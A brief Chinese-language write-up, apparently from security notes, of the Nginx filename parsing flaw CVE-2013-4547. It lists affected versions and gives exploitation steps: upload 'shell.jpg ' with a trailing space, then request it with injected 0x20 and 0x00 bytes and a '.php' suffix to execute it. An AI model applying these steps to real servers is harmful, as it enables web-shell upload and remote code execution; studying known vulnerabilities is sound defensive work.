 Nginx 文件名逻辑漏洞（CVE-2013-4547）
影响版本：Nginx 0.8.41 ~ 1.4.3 / 1.5.0 ~ 1.5.7
利用过程：
1.上传一个`shell.jpg `文件，注意最后为空格
2.访问`url/shell.jpg[0x20][0x00].php`
(两个中括号中的数字是用Burp在Hex界面中更改)